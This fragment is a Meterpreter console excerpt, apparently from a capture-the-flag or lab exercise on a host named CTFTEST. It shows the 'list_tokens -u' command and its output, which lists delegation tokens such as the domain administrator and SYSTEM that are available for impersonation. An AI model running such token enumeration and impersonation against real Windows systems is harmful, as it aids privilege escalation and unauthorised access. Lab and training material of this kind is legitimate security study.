 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
CTFTEST\administrator
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON